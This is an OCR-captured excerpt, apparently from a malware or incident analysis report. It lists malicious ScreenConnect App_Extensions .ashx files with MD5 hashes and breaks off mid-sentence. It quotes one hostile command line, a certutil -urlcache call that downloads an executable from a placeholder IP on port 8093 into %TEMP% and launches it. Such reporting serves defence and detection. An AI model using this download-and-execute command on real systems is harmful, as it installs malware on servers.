
%ProgramFiles(x86)%\ScreenConnect\App_Extensions
\f74712f2-7944-cb0e-6f6c-
ca90d2c8ca18\iyrretkg.ashx
(MD5:
f052b0a702854a601741e7034d75d883
)
%ProgramFiles(x86)%\ScreenConnect\App_Extensions
\ab75a33c-f8eb-aaab-93de-
f92cc16eca81\nsrtxeav.ashx
(MD5:
cff3433c3eff1f20f883ef7d8c662a1a
)
%ProgramFiles(x86)%\ScreenConnect\App_Extensions
\5b8f5ca4-b477-5f91-dd41-9b228a68f6a5\exirjllq.ashx
(MD5:
a2230883a1a3b6c93ee5fd207455c46e
)"
These malicious extensions then download additional
malware onto the server. While we lack access to these
extensions for a thorough analysis, we know that one of them
executed the following command line:
'cmd.exe /c certutil -
urlcache -f http://<ip>:8093/kuLufdqMnSnrWlLf_w2u7Q
%TEMP%\BrEVPcCr.exe & start /B %TEMP%\BrEVPcCr.exe
'.
This uses the built-in tool
certutil.exe
to download and